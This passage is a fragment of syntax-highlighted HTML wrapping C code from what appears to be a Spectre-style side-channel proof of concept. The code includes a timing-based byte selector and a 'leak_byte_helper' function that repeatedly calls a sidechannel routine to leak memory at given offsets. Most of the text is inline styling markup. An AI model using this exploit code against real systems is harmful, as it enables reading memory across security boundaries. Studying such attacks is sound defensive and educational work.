font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; i \u0026lt; bound; i++) {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (time[i] \u0026gt; max_val) {\n            max = i;\n            max_val = time[i];\n        }\n    }\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (max != \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; i \u0026lt; bound; i++) {\n            \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"0x%02x: %lu, \"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, i, time[i]);\n            \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ((i + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) % \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E16\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E == \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) {\n                \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n            }\n        }\n        \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n    }\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E max;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eleak_byte_helper\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *buffer, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E offset, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E bound)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E result = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"Attemping to leak offset 0x%lx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, offset);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ewhile\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (result == \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) {\n        result = sidechannel(buffer, TRAIN, offset, bound);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (result == \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E)\n            \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"retrying for offset 0x%lx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, offset);\n    }\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 